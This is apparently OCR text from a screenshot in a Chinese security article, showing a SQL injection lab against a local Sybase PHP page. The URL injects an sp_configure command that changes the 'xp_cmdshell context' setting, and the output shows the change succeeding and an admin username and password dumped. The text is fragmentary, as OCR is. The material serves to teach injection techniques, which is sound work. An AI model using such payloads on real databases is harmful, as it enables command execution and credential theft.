 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://192.168···0context%27,0
192.168.161.131/sybase.php?id=1 exec sp_configure 'xp_cmdshell context',0
phpMyadmin DVWA DeDeCMS 我的网站 - 织梦内容··· Access数字 MSSQL字符
Connected successfully
数据库选择成功
Notice: sybase_query() [function.sybase-query]: Sybase: Unexpected results, cancelling current in
C:\wamp\www\sybase.php on line 12
Warning: sybase_query() [function.sybase-query]: Sybase: Server message: Configuration option
changed. The SQL Server need not be rebooted since the option is dynamic. (severity 10, procedure
sp_configure) in C:\wamp\www\sybase.php on line 12
Warning: sybase_query() [function.sybase-query]: Sybase: Server message: Changing the value of
'xp_cmdshell context' does not increase the amount of memory Adaptive Server uses. (severity 10,
procedure sp_configure) in C:\wamp\www\sybase.php on line 12
Array ( [0] => 1 [id] => 1 [1] => admin [name] => admin [2] => 123456 [pass] => 123456 )
drops.wooyun.org